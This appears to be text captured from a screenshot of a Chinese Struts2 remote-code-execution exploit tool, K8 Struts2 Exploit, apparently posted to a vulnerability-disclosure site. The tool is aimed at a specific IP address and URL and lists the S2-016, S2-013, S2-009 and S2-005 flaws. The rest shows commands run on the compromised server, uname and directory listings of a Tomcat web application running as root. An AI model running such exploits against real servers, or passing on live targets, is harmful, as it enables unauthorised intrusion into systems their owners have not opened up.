 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://124.75.29.169:8080/iptvnm/stb/update.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: ifconfig 执行 清空
★K8cmd-> uname -a
================================================================
Linux localhost.localdomain 2.6.18-53.el5 #1 SMP Wed Oct 10 16:34:19 EDT 2007 x86_64 x86_64 x86_64 GNU/Linux
★K8cmd-> ls /usr/apache-tomcat-6.0.35/webapps/iptvnm/ -l
================================================================
?? 104
-rw-r--r-- 1 root root  616 2008-09-23 accessDenied.jsp
drwxr-xr-x 2 root root 4096 2012-08-31 commons
drwxr-xr-x 2 root root 4096 2012-08-31 download
-rw-r--r-- 1 root root  297 2009-04-22 index.jsp
-rw-r--r-- 1 root root 1738 2008-09-23 login.jsp
drwxr-xr-x 2 root root 4096 2012-08-31 META-INF
drwxr-xr-x 2 root root 4096 2012-08-31 monitor
-rw-r--r-- 1 root root  393 2009-04-22 monitor.html
drwxr-xr-x 2 root root 4096 2012-08-31 scripts
drwxr-xr-x 4 root root 4096 2012-08-31 styles
drwxr-xr-x 2 root root 4096 2012-08-31 upload
drwxr-xr-x 7 root root 4096 2012-08-31 WEB-INF
drwxr-xr-x 3 root root 4096 2012-08-31 widgets
★K8cmd-> ls /usr/apache-tomcat-6.0.35/webapps/iptvnm/scripts/ -l
================================================================
?? 200
-rw-r--r-- 1 root root   500 2008-11-17 commons.js
-rw-r--r-- 1 root root 72174 2010-07-06 jquery-1.4.2.min.js
-rw-r--r-- 1 root root 12795 2010-07-06 jquery.tablesorter.min.js
-rw-r--r-- 1 root root 20188 2008-09-27 json.js
-rw-r--r-- 1 root root 58303 2008-09-23 prototype.js
★K8cmd-> ls /usr/apache-tomcat-6.0.35/webapps/iptvnm/WEB-INF/ -l
================================================================
?? 88
-rw-r--r--  1 root root 1545 2010-11-25 action-servlet.xml
www.wooyun.org